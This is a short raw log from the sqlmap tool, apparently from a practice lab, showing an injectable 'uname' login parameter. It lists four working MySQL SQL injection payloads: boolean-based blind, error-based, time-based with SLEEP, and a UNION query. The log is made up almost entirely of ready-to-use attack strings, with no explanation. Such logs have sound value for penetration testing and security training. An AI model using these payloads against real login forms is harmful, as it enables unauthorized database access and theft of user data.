 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=1' OR NOT 3374=3374#&passwd=1&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=1' AND (SELECT 9133 FROM(SELECT COUNT(*),CONCAT(0x71706a7a71,(SELECT (ELT(9133=9133,1))),0x71707a6b71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jJOA&passwd=1&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=1' AND (SELECT 6981 FROM (SELECT(SLEEP(5)))MIaa)-- aINm&passwd=1&submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=1' UNION ALL SELECT CONCAT(0x71706a7a71,0x5757526e58414f7477515744417152434d6e73694965675473754c4a456
c506b725a6b697976674b,0x71707a6b71),NULL#&passwd=1&submit=Submit